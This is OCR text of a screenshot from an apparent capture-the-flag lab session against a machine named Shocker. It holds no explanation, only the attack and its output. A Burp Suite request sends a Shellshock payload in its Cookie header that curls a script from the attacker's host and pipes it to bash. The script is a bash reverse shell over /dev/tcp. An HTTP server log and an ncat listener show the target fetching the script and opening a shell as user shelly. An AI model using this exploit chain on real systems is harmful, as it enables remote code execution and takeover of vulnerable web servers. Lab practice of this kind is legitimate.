 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.9.5 - Temporary Project - licensed to Unc
Target Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 14 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: () { exp;}; echo; /usr/bin/curl 10.10.14.15/shell.sh | /bin/bash
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Feb 2023 06:41:51 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/x-sh
7
8
C:\Windows\System32\cmd.exe - python3 -m http.server 80
C:\Users\tienh\Downloads>strings shell.sh
bash -i >& /dev/tcp/10.10.14.15/4444 0>&1
C:\Users\tienh\Downloads>python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.10.56 - - [09/Feb/2023 13:41:49] "GET /shell.sh HTTP/1.1" 200 -
::ffff:10.10.10.56 - - [09/Feb/2023 13:41:55] "GET /shell.sh HTTP/1.1" 200 -
Select Command Prompt - ncat -lvnp 4444
C:\Users\tienh>ncat -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.56.
Ncat: Connection from 10.10.10.56:36118.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$